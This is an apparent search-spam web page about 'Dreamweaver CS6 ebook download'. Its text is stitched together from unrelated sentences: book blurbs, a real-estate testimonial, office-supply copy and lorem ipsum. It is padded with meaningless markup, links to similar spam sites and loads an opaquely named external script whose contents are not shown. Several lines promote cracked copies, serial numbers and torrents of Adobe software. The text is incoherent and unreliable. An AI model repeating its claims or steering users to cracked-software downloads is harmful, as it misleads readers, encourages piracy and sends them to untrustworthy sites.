

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freedtantouri.web.app/123.html
body_size: 4582
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freedtantouri.web.app/123.html" /><title>Ndreamweaver cs6 ebook download</title><script src="https://freedtantouri.web.app/8db649sn2lh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bankcoucar --><div class="heartnestco" id="wealthmarsti"></div><div class="almaro"></div><!-- sickfindjust --><div class="ajicper"></div><div class="cifoconc"></div><div class="dupidtu"></div><div class="flutmortpe" id="kinsdwosex"></div><div class="closeclai" id="outsorju"></div><div class="sweethaynew"></div><div class="pemalrern" id="itbisand"></div><!-- quilabal --><h1>Ndreamweaver cs6 ebook download</h1><!-- bankcoucar --><div class="heartnestco" id="wealthmarsti"></div><div class="almaro"></div><!-- sickfindjust --><div class="ajicper"></div><div class="cifoconc"></div><div class="dupidtu"></div><div class="flutmortpe" id="kinsdwosex"></div><div class="closeclai" id="outsorju"></div><p>Janine warner learn to design and maintain contentrich websites the visual waywith more than 90 percent market share, dreamweaver is the preferred tool for professional website design and production. Direct download adobe dreamweaver cs6 for 32bit and 64bit architecture. Free pdf books, download books, free lectures notes, papers and ebooks related to programming, computer science, web design, mobile app development. This tool implements it by clicking on the save, or save all menu items for you at a regular interval. The diagram below represents the contents of the lesson files directory, which should help you.</p> <p>Youll learn to use every facet of this versatile program, through jargonfree explanations and handson tutorials. We dont provide support for them, as some of the themes are a bit older and most of our wp time is spent on flexibility theme support and development. How to swtich to classic mode in adobe dreamweaver cc. Adobe dreamweaver cs3 tutorial al akhawayn university. Use features like bookmarks, note taking and highlighting while reading dreamweaver cs6 in easy steps. Development tools downloads adobe dreamweaver by adobe systems incorporated and many more programs are available for instant and free download. Adobe dreamweaver cs6 classroom in a book ebook by. Where can i download a free trial of dreamweaver cs6.</p> <p>Adobe photoshop cs6 tutorial tutorial adobe dreamweaver cs6 pdf bahasa indonesia. Jun 17, 2012 creative professionals seeking the fastest, easiest, most comprehensive way to learn adobe dreamweaver cs6 choose adobe dreamweaver cs6. Dreamweaver cs6 mobile and web development with html5, css3, and jquery mobile. Adobe dreamweaver cs6 revealed combines vibrant, fullcolor illustrations and clear, stepbystep tutorials to help you master the industrystandard web development software. Adobe dreamweaver cs6 digital classroom kindle edition by osborn, jeremy. Autosuggest helps you quickly narrow down your search results by suggesting possible matches as you type.</p> <p>Adobe dreamweaver cs6 is web development code editor software tool written by adobe. We have 650 dreamweaver cs6 other torrents for you. Download for offline reading, highlight, bookmark or take notes while you read adobe dreamweaver cs6 on demand. After your homepage is created, you can use this page as a template layout for all the other pages in your site. We have adobe dreamweaver software torrents for you. Dreamweaver cs6 basics 2 that writes code based on the text, images and layout produced in a document. Adobe dreamweaver cs6 crack is a professional web editor. Do students get a discount if they decide to purchase after the free trial. Ebook descriptions creative professionals seeking the fastest, easiest, most comprehensive way to learn adobe dreamweaver cs6 choose adobe dreamweaver cs6. Adobe dreamweaver cs6 classroom in a book includes the lesson files that youll need to complete the exercises in this book, as well as other content to help you learn more about adobe dreamweaver cs6 and use it with greater efficiency and ease. Youll learn to use every facet of this versatile program, through jargonfree. Adobe has completely refused to distribute their products on dvdrom for a.</p> <p>Download peter bauer ebook file for free and this book pdf 1 download photoshop cs6 for dummies pdf ebook identified at sunday 7th of october 2012 05. Creative professionals seeking the fastest, easiest, most comprehensive way to learn adobe dreamweaver cs6 choose adobe dreamweaver cs6. Dreamweaver books free download pdf free pdf books. Download adobe illustrator cs6 classroom in a book pdf ebook.</p> <p>Teach yourself visually adobe dreamweaver cs6 ebook by. Download the free 77page cs6 superguide covering all of whats new in cs6. Download it once and read it on your kindle device, pc, phones or tablets. This page contains latebreaking product information and updates not covered in the adobe dreamweaver cs6 documentation. The missing manual, one simple reason is the missing manual series of books just like the head first series. Jika sudah di download buka dan install seperti biasa 3. Download adobe dreamweaver cs6 terbaru full version. Adobe dreamweaver cs6 digital classroom 1, osborn, jeremy. Apr 02, 2012 start creating websites that wow with dreamweaver cs6. Adobe dreamweaver cs6 classroom in a book free pdf books. Their extensive knowledge of real estate and the market, professionalism and commitment to closing the deal is beyond compare. Adobe cs6 creative suite 6 master collection download. This is the complete offline one click standalone setup of adobe dreamweaver cs6 which is compatible with both 32 bit and 64 bit operating systems.</p> <p>Dreamweaver cs6 mobile and web development with html5 css3 and jquery mobile. Sep 07, 2015 adobe dreamweaver cs6 serial number and crack full version free download. The software works on the basis that instead of hand coding web sites from scratch, it is better to design the layout of a site and the dreamweaver package then produces the code automatically for you. Use features like bookmarks, note taking and highlighting while reading dreamweaver cs6 for dummies. Hotdreamweaver php toolbar is a collection of hotdreamweavers eight most popular extensions. Adobe dreamweaver cs6 classroom in a book includes the lesson files that youll need to complete the exercises in this book, as well as other content to help you learn more about adobe dreamweaver cs6 and use it with greater efficiency and. Download 30 free adobe books from our growing ebook collection. See how dreamweaver cs6 fits into cutting edge web design. All orders placed for web design cs6 books from against the clock will be fulfilled with our cs6 2nd edition title. The missing manual missing manuals 1 by david sawyer mcfarland isbn. Dreamweaver cs6 is the most capable website design and management program yet, but theres no printed guide to its amazing features. Simply hit save as and name the file whatever you wish, but be. Structure a dreamweaver site and create pages with. If you are looking for a book to match to a previous version of the software please contact our office directly.</p> <p>There are also more free adobe books you can download now, including the excellent design suite primer 200 pages, as well as adobe dreamweaver basics 80 pages. Free download ebook adobe dreamweaver cs6 classroom in a. For windows and mac kindle edition by vandome, nick. Indesign book tutorial cs6 pdf make more knowledge even in less time every day. Adobe dreamweaver cc classroom in a book 2018 release by. Download free adobe cs5 book on photoshop, dreamweaver, more. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p> <p>Portable adobe dreamweaver cs6 free download download bull. Adobe cs6 creative suite 6 master collection kostenlos in deutscher version. Adobe dreamweaver cs6 is the newest version of the industrys leading software for developing websites and mobile applications. Dreamweaver cs6 visual quickstart guide free, pdf free download. It is a standalone program, not a dreamweaver mx plugin. Adobe dreamweaver cs6 serial number crack free download. If you dont have the software yet, just download a free working trial of any cc 2015 product for either windows or mac or try the whole creative cloud then install, run, and start your training. Creative suite 6 trials are try and buy, allowing you to evaluate individual products or editions and then convert the installed trial to.</p> <p>Purchasing the toolbar allows you to save 37% compared to buying each extensions separately. The 15 projectbased lessons in this book show you step by step everything you need to know to work in dreamweaver cs6. This book is based on adobe dreamweaver cs6 verision 12. This toolbar is designed for work with forms on servers supporting php scripts. From basic office supplies, such as printer paper and labels, to office equipment, like file cabinets and stylish office furniture, office depot and officemax have the office products you need to get the job done. Read and download ebook indesign book tutorial cs6 pdf at public ebook library indesign book tutorial cs6 pdf download.</p> <p>Master dreamweaver web development and create mobile sites using the latest technology. Optimize your websites for a variety of different platforms and build mobile apps with adobe dreamweaver. A while back, we spread the word on over 30 hours of free video tutorials for cs6, and last year we published details on a fantastic new ebook for getting started learning the adobe. Youll learn to create a professional website without having to write code. Using dreamweaver cs6 creating a template steve oneil 2014 page 5 of 23 page content in this area a container for. Ebook 2 menyelam dan menaklukan samudra php ebook php mysql bahasa indonesia ini ditulis oleh mas loka dwiantara dan dibagikan secara gratis juga melalui webiste. If youre interested in adobe dreamweaver too, then we should tell you that professor payne also has some great free ebooks for dreamweaver both cc and cs6. Start creating websites that wow with dreamweaver cs6. Before you upgrade to avoid losing your personal settings and preferences in dreamweaver cs6, ensure that you follow the instructions listed below.</p> <p>This document lists the known issues, limitations, and workarounds in the dreamweaver release for creative cloud. Next to our adobe software direct download links, easily the most popular resource here at prodesigntools is the set of free adobe books that weve put together over the years. Dreamweaver cs6 mobile and web development with html5. The new creative cloud cc is the most sophisticated and powerful toolset adobe has ever released and recently readers have been asking for solid training materials to learn how to best use these applications.</p> <p>Teach yourself visually adobe dreamweaver cs6 ebook, 2012. Web design expert janine warner has updated her bestselling dreamweaver for dummies guide for dreamweaver cs6 and walks you through the essential steps to building the website youve always wanted. Wordpress tools for dreamweaver free wordpress themes. If youre looking for a free download links of adobe illustrator cs6 classroom in a book pdf, epub, docx and torrent then this site is not for you. Choose from 500 different sets of dreamweaver chapter 2 flashcards on quizlet. Adobe dreamweaver cs6 digital classroom kindle edition by jeremy osborn. Download free ebooks 1,022 pages of tutorials creative suite 6 and the. Creative professionals seeking the fastest, easiest, most comprehensive way to learn adobe dreamweaver cc 2018 release choose adobe dreamweaver cc classroom in a book 2018 release from the bestselling series of handson software training workbooks from adobe press. Read dreamweaver cs6 visual quickstart guide by tom negrino available from rakuten kobo.</p> <p>Use features like bookmarks, note taking and highlighting while reading adobe dreamweaver cs6 digital classroom. Update download the newer free adobe cs6 books over 1,000 pages. Ebook dreamweaver cs6 bahasa indonesia pdf download. No, dreamweaver is our most uptodate version and the only version of dreamweaver you can download for a free trial. Adobedreamweaver cs6 web tasarim dersi1 bolum youtube. Free dreamweaver tutorials stepbystep dreamweaver development. Learn dreamweaver chapter 2 with free interactive flashcards. Setting up a site in dreamweaver with an ftp connection setting up a site is the first thing that should be done when working on a new website in dreamweaver. Dreamweaver cs6 for dummies ebook, pdf warner, janine. Photoshop cs6 for dummies study online and download ebook photoshop cs6 for dummies. We did 2 transactions with the weaver team sold a home and purchased a home. Powerful yet easy to master, dreamweaver is the dominant professional web development tool. A while back, we spread the word on over 30 hours of free video tutorials for cs6, and last year we published details on a fantastic new ebook for.</p> <p>The missing manual missing manuals pdf download is the dreamweaver graphics design tutorial pdf published by oreilly media, the author is david sawyer mcfarland. Dreamweaver cs6 is one of the best and ondemand tools for many web developers due to its excellent functionalities. Whether youre looking for a thorough introduction to dreamweaver or a reliable reference for your web design and development work, this proven resource is an ideal choice. The missing manual missing manuals pdf, epub, docx and torrent then this site is not for you. To assure you that you are getting the best that you deserve, we offer free demos for every adobe dreamweaver certification exam package. Trial version of adobe dreamweaver cs6 free download in iso file. Read teach yourself visually adobe dreamweaver cs6 by janine warner available from rakuten kobo. Ensure that you read this document before you upgrade. Oct, 2016 adobe dreamweaver cs6 free download for windows. Portable adobe dreamweaver cs6 is leading environment in web development which provides a set of powerful tools for creating stunning websites. Adobe dreamweaver cs6 classroom in a book classroom in a.</p> <p>This way you can get to judge whether or not the adobe dreamweaver materials we sell contain and cover effectively all subject matter necessary for your adobe dreamweaver certification qualification. Adobe dreamweaver cc is a leading design tool for web developers and web designers. If youre looking for a free download links of dreamweaver cs6. Free dreamweaver download adobe dreamweaver full version. Adobe dreamweaver cs6 digital classroom 1, jeremy osborn, ebook.</p> <p>Dreamweaver cs6 for dummies ebook by janine warner. Adobe dreamweaver cs6 classroom in a book adobe press. Download free adobe cs6 ebooks 1,022 pages of new tutorials. The themes below are free to download and use on your wordpress blog. Thoroughly covers dreamweaver mx 2004, providing realworld examples, and delving more deeply than the competition.</p> <p>Adobe dreamweaver cs6 serial number and crack full version free download. No other than this kind of teaching idea not only enables us to learn knowledge more easily, but also keep us learning with enthusiasm and motivation. Dreamweaver adobe dreamweaver cs6 dreamweaver meaning dreamweaver 2019 adobe dreamweaver cc adobe dreamweaver sinhala pdf adobe dreamweaver free download. Everyday low prices and free delivery on eligible orders. Oct 30, 2016 to edit you need adobe dreamweaver,for download latest version of dreamweaver,adobe programs you can contact me,or just leave a comment at video.</p> <p>Adobedreamweaver 10 free website templates download link. Download standalone portable version of adobe dreamweaver cs6 for windows 32bit and 64bit. Adobe dreamweaver cs6 x86x64 download free full version. Dreamweaver cs6 for dummies kindle edition by janine warner. Similar books are everywhere now, why we choose dreamweaver cs6. Dreamweaver archives free pdf download all it ebooks.</p> <p>Find answers to how to swtich to classic mode in adobe dreamweaver cc. Adobe dreamweaver cs6 adalah software untuk mendesign website menggunakan html, php, java script, dll download gratis full crack terbaru single link. While this setup process isnt required to begin working, site definition is. Adobe dreamweaver cs6 download offline installer setup for windows xp, windows vista, windows 7, windows 8 and windows 10. It allows you to generate and post internet content for both pc and mobile explorers, even the password is not known. Dreamweaver cs6 for dummies 1, janine warner, ebook.</p><!-- bankcoucar --><div class="heartnestco" id="wealthmarsti"></div><div class="almaro"></div><!-- sickfindjust --><div class="ajicper"></div><div class="cifoconc"></div><a href="https://freedtantouri.web.app/1396.html">1396</a> <a href="https://freedtantouri.web.app/511.html">511</a> <a href="https://freedtantouri.web.app/317.html">317</a> <a href="https://freedtantouri.web.app/291.html">291</a> <a href="https://freedtantouri.web.app/924.html">924</a> <a href="https://freedtantouri.web.app/1380.html">1380</a> <a href="https://freedtantouri.web.app/853.html">853</a> <a href="https://freedtantouri.web.app/260.html">260</a> <a href="https://freedtantouri.web.app/133.html">133</a> <a href="https://freedtantouri.web.app/1293.html">1293</a> <a href="https://freedtantouri.web.app/877.html">877</a> <a href="https://freedtantouri.web.app/367.html">367</a> <a href="https://freedtantouri.web.app/465.html">465</a> <a href="https://freedtantouri.web.app/1230.html">1230</a> <a href="https://freedtantouri.web.app/506.html">506</a> <a href="https://freedtantouri.web.app/776.html">776</a> <a href="https://freedtantouri.web.app/891.html">891</a> <a href="https://freedtantouri.web.app/788.html">788</a> <a href="https://freedtantouri.web.app/938.html">938</a> <a href="https://freedtantouri.web.app/1286.html">1286</a> <a href="https://freedtantouri.web.app/1546.html">1546</a> <a href="https://freedtantouri.web.app/773.html">773</a> <a href="https://freedtantouri.web.app/51.html">51</a> <a href="https://freedtantouri.web.app/913.html">913</a> <a href="https://freedtantouri.web.app/1542.html">1542</a> <a href="https://freedtantouri.web.app/1300.html">1300</a> <a href="https://freedtantouri.web.app/193.html">193</a> <a href="https://wardfisocaps.web.app/811.html">811</a> <a href="https://puetaaviswe.web.app/1428.html">1428</a> <a href="https://tellrodfilmsupp.web.app/1476.html">1476</a> <a href="https://ventnimaxels.web.app/950.html">950</a> <a href="https://eseninar.web.app/910.html">910</a> <a href="https://anonetka.web.app/106.html">106</a> <a href="https://entidaleg.web.app/590.html">590</a><!-- bankcoucar --><div class="heartnestco" id="wealthmarsti"></div><div class="almaro"></div><!-- sickfindjust --><div class="ajicper"></div><div class="cifoconc"></div><div class="dupidtu"></div><div class="flutmortpe" id="kinsdwosex"></div><div class="closeclai" id="outsorju"></div><div class="sweethaynew"></div><div class="pemalrern" id="itbisand"></div><!-- quilabal --><!-- sagosa --><div class="renssotac" id="coatinggrin"></div></body></html>